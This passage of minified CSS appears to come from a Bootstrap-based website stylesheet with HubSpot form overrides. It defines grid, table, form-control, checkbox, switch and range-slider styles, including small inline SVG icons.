auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form 